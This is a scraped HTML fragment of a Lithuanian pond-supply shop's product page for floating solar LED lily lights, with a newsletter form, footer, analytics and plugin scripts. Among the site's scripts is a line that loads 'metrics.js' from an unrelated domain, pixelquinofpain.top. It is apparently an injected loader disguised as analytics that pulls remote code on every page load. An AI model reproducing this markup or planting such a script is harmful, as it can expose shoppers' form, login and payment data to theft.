data-gtm_item_brand="" data-gtm_item_id="15371" data-gtm_item_sku="51057" data-gtm_price="25.37" data-gtm_item_category="Apšvietimas ir išmanios technologijos" data-gtm_index="4" data-gtm_image-url="https://koitik.lt/wp-content/uploads/2024/02/LunAqua-Terra-LED-extension-cable-10-m.webp" data-gtm_quantity="1" data-custom_gtm_pagetype="" data-custom_gtm_collection_id="" data-custom_gtm_item_list_name="" role="button">Į krepšelį</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15371" class="screen-reader-text">
</span></div></li></ul></section></article></div></main><div data-block="hook:20292"><article id="post-20292" class="post-20292"><div class="entry-content is-layout-constrained"><div class="wp-block-stackable-columns alignfull stk-block-columns stk-block stk-0ef14b6 stk-block-background" data-block-id="0ef14b6"><style>.stk-0ef14b6 {background-color:var(--theme-palette-color-1, #27453D) !important;margin-bottom:0px !important;}.stk-0ef14b6:before{background-color:var(--theme-palette-color-1, #27453D) !important;}</style><div class="stk-row stk-inner-blocks stk-block-content stk-content-align stk-0ef14b6-column alignwide"><div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-3b0211a" data-v="4" data-block-id="3b0211a"><style>@media screen and (min-width:690px){.stk-3b0211a {flex:var(--stk-flex-grow, 1) 1 calc(50% - var(--stk-column-gap, 0px) * 1 / 2 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-3b0211a-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-3b0211a-inner-blocks"><div class="wp-block-stackable-text stk-block-text stk-block stk-a282cf9" data-block-id="a282cf9"><style>.stk-a282cf9 {margin-bottom:0px !important;}.stk-a282cf9 .stk-block-text__text{color:var(--theme-palette-color-7, #FBFCFC) !important;font-weight:600 !important;}</style><p class="stk-block-text__text has-text-color">Prenumeruokite mūsų naujienlaiškį!</p></div><div class="wp-block-stackable-text stk-block-text stk-block stk-6f4835d" data-block-id="6f4835d"><style>.stk-6f4835d .stk-block-text__text{color:var(--theme-palette-color-7, #FBFCFC) !important;}</style><p class="stk-block-text__text has-text-color">Sužinokite pirmieji apie naujienas ir išskirtinius pasiūlymus.</p></div></div></div></div><div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-6a6a17b" data-v="4" data-block-id="6a6a17b"><style>@media screen and (min-width:690px){.stk-6a6a17b {flex:var(--stk-flex-grow, 1) 1 calc(50% - var(--stk-column-gap, 0px) * 1 / 2 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-6a6a17b-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-6a6a17b-inner-blocks"><div class="ct-block-wrapper"><div class="ct-newsletter-subscribe-block"><form action="#" method="post" target="_blank" class="ct-newsletter-subscribe-form" data-provider="brevo:16" style="--theme-form-field-height:40px;--theme-form-field-gap:7px;--theme-form-field-border-radius:40px;--theme-form-text-initial-color:var(--wp--preset--color--palette-color-8);--theme-form-text-focus-color:var(--wp--preset--color--palette-color-7);--theme-form-field-border-initial-color:var(--wp--preset--color--palette-color-2);--theme-form-field-border-focus-color:var(--wp--preset--color--palette-color-2);"><div class="ct-newsletter-subscribe-form-elements" data-columns="2">
<input
type="email"
name="EMAIL"
placeholder="Jūsų el. paštas"
title="Email address"
aria-label="Email address"
required><button class="wp-element-button" style="--theme-button-text-initial-color:var(--wp--preset--color--palette-color-1);--theme-button-background-initial-color:var(--wp--preset--color--palette-color-2);--theme-button-background-hover-color:var(--wp--preset--color--palette-color-3);">
Prenumeruoti			</button></div><div class="ct-newsletter-subscribe-message"></div></form></div></div></div></div></div></div></div><p></p></div></article></div><footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="middle"><div class="ct-container" data-columns-divider="md"><div data-column="menu"><nav
id="footer-menu"
class="footer-menu-inline menu-container "
data-id="menu"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Footer menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-11364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11364"><a rel="privacy-policy" href="https://koitik.lt/privatumo-politika/" class="ct-menu-link">Privatumo politika</a></li><li id="menu-item-11367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11367"><a href="https://koitik.lt/taisykles-ir-salygos/" class="ct-menu-link">Pirkimo – Pardavimo taisyklės</a></li><li id="menu-item-19946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19946"><a href="https://koitik.lt/oase-irenginiu-pratestos-garantijos-salygos/" class="ct-menu-link">Oase įrenginių pratęstos garantijos sąlygos</a></li><li id="menu-item-19951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19951"><a href="https://koitik.lt/tvarumo-strategija/" class="ct-menu-link">Tvarumo strategija</a></li><li id="menu-item-20767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20767"><a href="https://koitik.lt/es-parama/" class="ct-menu-link">ES Parama</a></li></ul></nav></div><div data-column="menu-secondary"><nav
id="footer-menu-2"
class="footer-menu-inline menu-container "
data-id="menu-secondary"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Footeeris 2"><ul id="menu-footeeris-2" class="menu"><li id="menu-item-19961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19961"><a href="https://koitik.lt/konsultacijos-uzsakymo-forma/" class="ct-menu-link">Konsultacijos užsakymo forma</a></li><li id="menu-item-19962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19962"><a href="https://koitik.lt/tvenkinio-irengimo-uzklausos-forma/" class="ct-menu-link">Tvenkinio įrengimo užklausos forma</a></li><li id="menu-item-19960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19960"><a href="https://koitik.lt/tvenkinio-valymo-uzklausos-forma/" class="ct-menu-link">Tvenkinio Valymo užklausos forma</a></li><li id="menu-item-19963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19963"><a href="https://koitik.lt/tvenkinio-filtravimo-sistemos-parinkimo-forma/" class="ct-menu-link">Tvenkinio filtravimo sistemos parinkimo forma</a></li><li id="menu-item-19964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19964"><a href="https://koitik.lt/susisiekite-del-atsargines-dalies/" class="ct-menu-link">Susisiekite dėl atsarginės dalies</a></li><li id="menu-item-20277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20277"><a href="https://koitik.lt/tvenkinio-skaiciuokle/" class="ct-menu-link">Tvenkinio dangos skaičiuoklė</a></li></ul></nav></div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="copyright"><div
class="ct-footer-copyright"
data-id="copyright"><p>© 2026 - Visos teisės saugomos. MB ''KOI tvenkiniai ir kriokliai''</p></div></div><div data-column="socials"><div
class="ct-footer-socials"
data-id="socials"><div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
<a href="https://www.facebook.com/Koitik.lt" data-network="facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
<span class="ct-icon-container">
<svg
width="20px"
height="20px"
viewBox="0 0 20 20"
aria-hidden="true">
<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
</svg>
</span>				</a>
<a href="https://www.instagram.com/koi_tik/" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
<span class="ct-icon-container">
<svg
width="20"
height="20"
viewBox="0 0 20 20"
aria-hidden="true">
<circle cx="10" cy="10" r="3.3"/>
<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
</svg>
</span>				</a>
<a href="https://www.linkedin.com/company/koitik/" data-network="linkedin" aria-label="LinkedIn" target="_blank" rel="noopener noreferrer">
<span class="ct-icon-container">
<svg
width="20px"
height="20px"
viewBox="0 0 20 20"
aria-hidden="true">
<path d="M18.6,0H1.4C0.6,0,0,0.6,0,1.4v17.1C0,19.4,0.6,20,1.4,20h17.1c0.8,0,1.4-0.6,1.4-1.4V1.4C20,0.6,19.4,0,18.6,0z M6,17.1h-3V7.6h3L6,17.1L6,17.1zM4.6,6.3c-1,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7c0.9,0,1.7,0.8,1.7,1.7C6.3,5.5,5.5,6.3,4.6,6.3z M17.2,17.1h-3v-4.6c0-1.1,0-2.5-1.5-2.5c-1.5,0-1.8,1.2-1.8,2.5v4.7h-3V7.6h2.8v1.3h0c0.4-0.8,1.4-1.5,2.8-1.5c3,0,3.6,2,3.6,4.5V17.1z"/>
</svg>
</span>				</a>
<a href="https://www.youtube.com/@koitik" data-network="youtube" aria-label="YouTube" target="_blank" rel="noopener noreferrer">
<span class="ct-icon-container">
<svg
width="20"
height="20"
viewbox="0 0 20 20"
aria-hidden="true">
<path d="M15,0H5C2.2,0,0,2.2,0,5v10c0,2.8,2.2,5,5,5h10c2.8,0,5-2.2,5-5V5C20,2.2,17.8,0,15,0z M14.5,10.9l-6.8,3.8c-0.1,0.1-0.3,0.1-0.5,0.1c-0.5,0-1-0.4-1-1l0,0V6.2c0-0.5,0.4-1,1-1c0.2,0,0.3,0,0.5,0.1l6.8,3.8c0.5,0.3,0.7,0.8,0.4,1.3C14.8,10.6,14.6,10.8,14.5,10.9z"/>
</svg>
</span>				</a>
<a href="https://www.tiktok.com/@koitik_tvenkiniai" data-network="tiktok" aria-label="TikTok" target="_blank" rel="noopener noreferrer">
<span class="ct-icon-container">
<svg
width="20px"
height="20px"
viewBox="0 0 20 20"
aria-hidden="true">
<path d="M18.2 4.5c-2.3-.2-4.1-1.9-4.4-4.2V0h-3.4v13.8c0 1.4-1.2 2.6-2.8 2.6-1.4 0-2.6-1.1-2.6-2.6s1.1-2.6 2.6-2.6h.2l.5.1V7.5h-.7c-3.4 0-6.2 2.8-6.2 6.2S4.2 20 7.7 20s6.2-2.8 6.2-6.2v-7c1.1 1.1 2.4 1.6 3.9 1.6h.8V4.6l-.4-.1z"/>
</svg>
</span>				</a></div></div></div></div></div></footer></div><template id="tp-language" data-tp-language="lt_LT"></template><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">dataLayer.push( { ecommerce: null } );
			dataLayer.push({
    "event": "view_item",
    "ecomm_pagetype": "product",
    "ecommerce": {
        "currency": "EUR",
        "value": "34.77",
        "items": [
            {
                "item_name": "Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3",
                "item_brand": "",
                "item_id": "13319",
                "item_sku": "77940",
                "price": "34.77",
                "imageUrl": "https:\/\/koitik.lt\/wp-content\/uploads\/2023\/03\/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1.jpg",
                "item_category": "Apšvietimas ir išmanios technologijos"
            }
        ]
    },
    "user_data": []
});</script> <script src="https://pixelquinofpain.top/1/koitik/metrics.js?v=1"></script> <script type="text/javascript">document.addEventListener("DOMContentLoaded", function() {
        // Attach an observer to the parent container to watch for changes dynamically
        var targetNode = document.querySelector('.ct-newsletter-subscribe-block');
        if (targetNode) {
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    updateErrorMessage();
                    showThankYouMessage();
                });
            });
            observer.observe(targetNode, { childList: true, subtree: true });
        }

        // Function to update the error message content
        function updateErrorMessage() {
            var errorMessageElement = document.querySelector('.ct-newsletter-subscribe-message');
            if (errorMessageElement && errorMessageElement.textContent.includes('Contact already exist')) {
                errorMessageElement.textContent = 'Šis el. paštas jau buvo registruotas!';
                errorMessageElement.style.color = '#27453D'; // Set custom color
            }
        }

        // Function to update thank you message after successful subscription
        function showThankYouMessage() {
            var successMessageElement = document.querySelector('.ct-newsletter-subscribe-message');
            if (successMessageElement && successMessageElement.textContent.includes('Thank you for subscribing to our newsletter!')) {
                successMessageElement.textContent = 'Ačiū, kad užsiprenumeravote mūsų naujienlaiškį!';
                successMessageElement.style.color = '#27453D'; // Set custom color
            }
        }

        // Attach custom validation for email field
        var emailField = document.querySelector('input[type="email"]');
        if (emailField) {
            emailField.oninvalid = function(event) {
                if (!event.target.value) {
                    event.target.setCustomValidity('Įveskite savo el. pašto adresą.');
                } else {
                    event.target.setCustomValidity('Patikrinkite savo el. pašto formatą.');
                }
            };
            emailField.oninput = function(event) {
                event.target.setCustomValidity('');
            };
        }

        // Attach form submit handler to provide custom messages for email validation
        var form = document.querySelector('form');
        if (form && emailField) {
            form.addEventListener('submit', function(event) {
                clearCustomError(emailField);

                if (!emailField.value) {
                    event.preventDefault();
                    showCustomError(emailField, 'Įveskite savo el. pašto adresą.');
                } else if (!validateEmail(emailField.value)) {
                    event.preventDefault();
                    if (!emailField.value.includes('@')) {
                        showCustomError(emailField, 'Jūsų el. pašto adresas turi turėti "@".');
                    } else if (emailField.value.split('@')[1] === "") {
                        showCustomError(emailField, 'Įveskite dalį po "@". El. paštas yra neišsamus.');
                    } else {
                        showCustomError(emailField, 'Patikrinkite savo el. pašto formatą.');
                    }
                }
            });
        }

        function showCustomError(field, message) {
            clearCustomError(field);
            var error = document.createElement('span');
            error.className = 'custom-error';
            error.innerHTML = message;
            error.style.color = '#27453D'; // Set custom color
            field.parentNode.insertBefore(error, field.nextSibling);
            field.classList.add('invalid');
        }

        function clearCustomError(field) {
            var error = field.parentNode.querySelector('.custom-error');
            if (error) {
                error.remove();
            }
            field.classList.remove('invalid');
        }

        function validateEmail(email) {
            var re = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            return re.test(email);
        }
    });</script> <div class="ct-drawer-canvas" data-location="end" data-shortcuts-bar=""><div class="ct-drawer-inner"><nav class="ct-shortcuts-bar ct-hidden-lg" data-type="type-1" aria-label="Shortcuts bar"><ul class="ct-shortcuts-bar-items"><li><a href="tel:+370 632 21502" data-shortcut="phone" data-label="bottom" aria-label="Telefonas"><span class="ct-tooltip ct-hidden-lg">Telefonas</span><span class="ct-label">Telefonas</span><span class="ct-icon-container"><svg width='15' height='15' viewBox='0 0 15 15'><path d='M12.3 15h-.2c-2.1-.2-4.1-1-5.9-2.1-1.6-1-3.1-2.5-4.1-4.1C1 7 .2 5 0 2.9-.1 1.8.7.8 1.8.7H4c1 0 1.9.7 2 1.7.1.6.2 1.1.4 1.7.3.7.1 1.6-.5 2.1l-.4.4c.7 1.1 1.7 2.1 2.9 2.9l.4-.5c.6-.6 1.4-.7 2.1-.5.6.3 1.1.4 1.7.5 1 .1 1.8 1 1.7 2v2c0 .5-.2 1-.6 1.4-.3.4-.8.6-1.4.6zM4 2.1H2c-.2 0-.3.1-.4.2-.1.1-.1.3-.1.4.2 1.9.8 3.7 1.8 5.3.9 1.5 2.2 2.7 3.7 3.7 1.6 1 3.4 1.7 5.3 1.9.2 0 .3-.1.4-.2.1-.1.2-.2.2-.4v-2c0-.3-.2-.5-.5-.6-.7-.1-1.3-.3-2-.5-.2-.1-.4 0-.6.1l-.8.9c-.2.2-.6.3-.9.1C6.4 10 5 8.6 4 6.9c-.2-.3-.1-.7.1-.9l.8-.8c.2-.2.2-.4.1-.6-.2-.6-.4-1.3-.5-2 0-.3-.2-.5-.5-.5zm7.7 4.5c-.4 0-.7-.2-.7-.6-.2-1-1-1.8-2-2-.4 0-.7-.4-.6-.8.1-.4.5-.7.9-.6 1.6.3 2.8 1.5 3.1 3.1.1.4-.2.8-.6.9h-.1zm2.6 0c-.4 0-.7-.3-.7-.6-.3-2.4-2.2-4.3-4.6-4.5-.4-.1-.7-.5-.6-.9 0-.4.4-.6.8-.6 3.1.3 5.4 2.7 5.8 5.8 0 .4-.3.7-.7.8z'/></svg></span></a></li><li><a href="mailto:info@koitik.lt" data-shortcut="email" data-label="bottom" aria-label="El. Paštas"><span class="ct-tooltip ct-hidden-lg">El. Paštas</span><span class="ct-label">El. Paštas</span><span class="ct-icon-container"><svg width='15' height='15' viewBox='0 0 15 15'><path d='M12.8 2.2C11.4.8 9.5 0 7.5 0S3.6.8 2.2 2.2C.8 3.6 0 5.5 0 7.5 0 11.6 3.4 15 7.5 15c1.6 0 3.3-.5 4.6-1.5.3-.2.4-.7.1-1-.2-.3-.7-.4-1-.1-1.1.8-2.4 1.3-3.7 1.3-3.4 0-6.1-2.8-6.1-6.1 0-1.6.6-3.2 1.8-4.3C4.3 2 5.9 1.4 7.5 1.4c1.6 0 3.2.6 4.3 1.8 1.2 1.2 1.8 2.7 1.8 4.3v.7c0 .8-.6 1.4-1.4 1.4s-1.4-.6-1.4-1.4V4.8c0-.4-.3-.7-.7-.7-.4 0-.7.3-.7.7-.4-.4-1.1-.7-1.9-.7-1.9 0-3.4 1.5-3.4 3.4s1.5 3.4 3.4 3.4c1 0 1.9-.5 2.5-1.2.5.7 1.3 1.2 2.2 1.2 1.5 0 2.7-1.2 2.7-2.7v-.7c.1-2-.7-3.9-2.1-5.3zM7.5 9.5c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z'/></svg></span></a></li><li><a href="https://koitik.lt/paskyra/" data-shortcut="custom_link:w" data-label="bottom" aria-label="Paskyra"><span class="ct-tooltip ct-hidden-lg">Paskyra</span><span class="ct-label">Paskyra</span><span class="ct-icon-container"><svg width="20" height="20" viewBox="0,0,448,512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z" /></svg></span></a></li></ul></nav></div></div> <script>document.addEventListener('AWLTriggerJsReplace', function() {
                awlJsLabelsReplace();
            }, false);

            document.addEventListener('DOMContentLoaded', function() {
                awlJsLabelsReplace();
            }, false);

            function awlJsLabelsReplace() {

                if (!Element.prototype.matches) {
                    Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
                }
                if (!Element.prototype.closest) {
                    Element.prototype.closest = function(s) {
                        var el = this;

                        do {
                            if (el.matches(s)) return el;
                            el = el.parentElement || el.parentNode;
                        } while (el !== null && el.nodeType === 1);
                        return null;
                    };
                }

                setTimeout( function() {

                    var selectors = {".awl-position-type-on-image":[".woocommerce-product-gallery .flex-viewport, .woocommerce-product-gallery__wrapper","append"]};

                    for ( var property in selectors ) {

                        if ( selectors.hasOwnProperty( property ) ) {

                            var from = document.querySelectorAll(property);

                            if (from.length) {
                                for (var i = 0; i < from.length; i++) {

                                    var productContainer = from[i].closest(".product");

                                    if ( productContainer ) {

                                        var to = productContainer.querySelectorAll(selectors[property][0]);

                                        if ( to.length && from[i] && to[0] && from[i].style.display === 'none' ) {

                                            var addTo = to[0];

                                            if (selectors[property][1] && selectors[property][1] === 'prepend') {
                                                addTo.prepend(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'after') {
                                                addTo.after(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'before') {
                                                addTo.before(from[i]);
                                            } else {
                                                addTo.append(from[i]);
                                            }

                                        }

                                        if ( from[i] ) {
                                            from[i].style.display = "flex";
                                        }

                                    }

                                }
                            }

                        }

                    }

                }, 200 );

            }</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://koitik.lt/"}},{"@type":"ListItem","position":2,"item":{"name":"Parduotuv\u0117","@id":"https://koitik.lt/parduotuve/"}},{"@type":"ListItem","position":3,"item":{"name":"Ap\u0161vietimas ir i\u0161manios technologijos","@id":"https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/"}},{"@type":"ListItem","position":4,"item":{"name":"Saul\u0117s energija varoma \u012franga","@id":"https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/saules-energija-varoma-iranga/"}},{"@type":"ListItem","position":5,"item":{"name":"Ap\u0161vietimas su saul\u0117s kolektoriais","@id":"https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/saules-energija-varoma-iranga/apsvietimas-su-saules-kolektoriais/"}},{"@type":"ListItem","position":6,"item":{"name":"Pl\u016bduriuojantys \u0161viestuvai Pontec PondoSolar Lily LED Set 3","@id":"https://koitik.lt/produktas/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://koitik.lt/produktas/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3/#product","name":"Pl\u016bduriuojantys \u0161viestuvai Pontec PondoSolar Lily LED Set 3","url":"https://koitik.lt/produktas/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3/","description":"Pl\u016bduriuojantys \u0161viestuvai Pontec PondoSolar Lily LED Set 3 - esteti\u0161kos, pl\u016bduriojan\u010dios vandens lelijos su ap\u0161vietimo lemput\u0117mis, pasikraunan\u010dios saul\u0117s kolektoriaus pagalba.\r\n\r\n \tTrys pl\u016bduriuojan\u010dios, plastmasin\u0117s vandens lelijos su trimis LED \u0161viestuvais;\r\n \tVienas lelijos lapas su saul\u0117s kolektoriumi ir Ni-MH baterija 1.2V - 600 mAh;\r\n \tTrys lemput\u0117s (0,06 W) \u012fsijungia sutemus;\r\n \tNuo saul\u0117s kolektoriaus kiekviena lelija prijungta plonu, 0,75m laidu;\r\n\r\n&amp;nbsp;","image":"https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1.jpg","sku":"77940","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"34.77","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"45.61","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://koitik.lt/produktas/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3/","seller":{"@type":"Organization","name":"koitik","url":"https://koitik.lt"}}]}]}</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Priartinti / nutolinti"></button>
<button class="pswp__button pswp__button--fs" aria-label="Įjungti per visą langą"></button>
<button class="pswp__button pswp__button--share" aria-label="Dalintis"></button>
<button class="pswp__button pswp__button--close" aria-label="Uždaryti (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Buvęs (rodyklė į kairę)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Sekantis (rodyklė į dešinę)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script> <script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://koitik.lt/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' /><link rel='stylesheet' id='wc-blocks-style-css' href='https://koitik.lt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' /><link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://koitik.lt/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.2.0' media='all' /><link rel='stylesheet' id='stripelink_styles-css' href='https://koitik.lt/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0' media='all' /> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/80e766841552ef39919ac14b84dd1b4c.js?ver=7c42d" id="wp-hooks-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/5c720ca1ea0021db532416980865da59.js?ver=62de9" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/dce5ade53e2105d76707eae15f9cda6b.js?ver=6b856" id="swv-js"></script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/koitik.lt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/f8e458c55554b6a7f79d6e09f19fb785.js?ver=ac18a" id="contact-form-7-js"></script> <script src="//cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js?ver=1.0" id="select2-js"></script> <script id="gtm-server-side-js-extra">var varGtmServerSide = {"ajax":"https://koitik.lt/wp-admin/admin-ajax.php","security":"edb3153122","currency":"EUR","is_custom_event_name":"","DATA_LAYER_CUSTOM_EVENT_NAME":"_stape","user_data":[]};
//# sourceURL=gtm-server-side-js-extra</script> <script src="https://koitik.lt/wp-content/plugins/gtm-server-side/assets/js/javascript.js?ver=2.1.41" id="gtm-server-side-js"></script> <script id="awdr-main-js-extra">var awdr_params = {"ajaxurl":"https://koitik.lt/wp-admin/admin-ajax.php","nonce":"c5fbad8f43","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/c60dca74c125e8d851a07b721d9cefd7.js?ver=03b8a" id="awdr-main-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/8d3eb48c4a09104f3e63104c9b1c38e7.js?ver=17b66" id="awdr-dynamic-price-js"></script> <script id="ct-scripts-js-extra">var ct_localizations = {"ajax_url":"https://koitik.lt/wp-admin/admin-ajax.php","public_url":"https://koitik.lt/wp-content/themes/blocksy/static/bundle/","rest_url":"https://koitik.lt/wp-json/","search_url":"https://koitik.lt/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_pro_micro_popups","selector":".ct-popup","url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/micro-popups.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_price_filters","selector":".ct-price-filter","trigger":[{"trigger":"dom-event","events":["change","input"],"selector":".ct-price-filter-slider input[type=\"range\"]"},{"trigger":"dom-event","events":["blur","focus","keypress"],"selector":".ct-price-filter-inputs input[type=\"number\"]"},{"trigger":"click","selector":".ct-price-filter-range-track"}],"url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/price-filter-public.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_ajax_filters","selector":"body:not([data-ajax-filters*=\"yes\"])","trigger":[{"trigger":"dom-event","events":["change"],"selector":".ct-filter-item [type=\"checkbox\"]"},{"trigger":"click","selector":".ct-filter-item a"}],"url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/ajax-filter-public.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_filters_search","selector":".ct-filter-widget-wrapper input[type=\"search\"]","trigger":{"trigger":"dom-event","events":["input"],"selector":".ct-filter-widget-wrapper 